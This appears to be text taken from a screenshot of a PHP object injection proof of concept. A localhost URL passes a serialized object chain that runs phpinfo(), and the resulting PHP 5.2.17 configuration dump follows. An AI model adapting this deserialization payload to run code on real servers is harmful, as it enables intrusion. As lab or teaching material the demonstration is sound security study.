 localhost/f.php?test=O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}
PHP Version 5.2.17
php
System Windows NT WIN-34KLKIQAGE3 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory
Support disabled
Configuration File
(php.ini) Path C:\Windows
Loaded
Configuration File C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files (none)
additional .ini files
parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory
Manager enabled
IPv6 Support enabled
Registered PHP
Streams php, file, data, http, ftp, compress.zlib, https, ftps